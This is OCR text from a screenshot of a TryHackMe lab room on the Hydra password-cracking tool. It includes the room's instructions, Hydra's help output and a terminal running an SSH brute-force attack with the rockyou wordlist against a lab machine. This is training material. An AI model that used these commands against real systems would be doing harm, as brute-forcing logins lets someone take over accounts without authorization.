 Me | Dashboard
CompTIA - Certifications - CertMet
https://tryhackme.com/room/hydra
Applications Places Thu 9 Nov, 16:22 10.10.118.229 AttackBox IP:
Deploy the machine attached to this task, then navigate
to http://10.10.185.135 (this machine can take up to 3 minutes to
boot)
Start Machine
Hydra Commands
The options we pass into Hydra depend on which service (protocol) we're attacking. For
example, if we wanted to brute force FTP with the username being user and a password list
being passlist.txt, we'd use the following command:
hydra -l user -P passlist.txt ftp://10.10.185.135
For this deployed machine, here are the commands to use Hydra on SSH and a web form
(POST method).
SSH
hydra -l <username> -P <full path to pass> 10.10.185.135 -t 4 ssh
Option Description
-l specifies the (SSH) username for login
-P indicates a list of passwords
root@ip-10-10-118-229: ~
File Edit View Search Terminal Help
service the service to crack (see below for supported protocols)
OPT some service modules support additional input (-U for module help)
Supported services: adam6500 asterisk cisco cisco-enable cvs firebird ftp ftps h
ttp[s]-{head|get|post} http[s]-{get|post}-form http-proxy http-proxy-urlenum icq
imap[s] irc ldap2[s] ldap3[-{cram|digest}md5][s] mssql mysql nntp oracle-listen
er oracle-sid pcanywhere pcnfs pop3[s] postgres radmin2 rdp redis rexec rlogin r
pcap rsh rtsp s7-300 sip smb smtp[s] smtp-enum snmp socks5 ssh sshkey svn teamsp
eak telnet[s] vmauthd vnc xmpp
Hydra is a tool to guess/crack valid login/password pairs. Licensed under AGPL
v3.0. The newest version is always available at http://www.thc.org/thc-hydra
Don't use in military or secret service organizations, or for illegal purposes.
Example: hydra -l user -P passlist.txt ftp://192.168.0.1
root@ip-10-10-118-229:~# locate rockyou.txt
/usr/share/wordlists/rockyou.txt
root@ip-10-10-118-229:~# hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.1
0.185.135 -t 4 ssh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-11-09 16:22:58
THM AttackBox
1h 49m 20s
Type here to search
4
97%
62°F Haze
11:22 AM
11/9/2023
3